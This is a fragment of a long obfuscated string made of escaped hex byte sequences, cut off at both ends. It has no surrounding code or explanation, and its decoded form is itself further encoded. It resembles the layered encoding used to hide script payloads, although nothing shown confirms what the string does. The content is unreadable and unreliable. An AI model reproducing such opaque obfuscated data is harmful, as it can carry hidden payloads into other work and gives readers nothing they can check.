x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5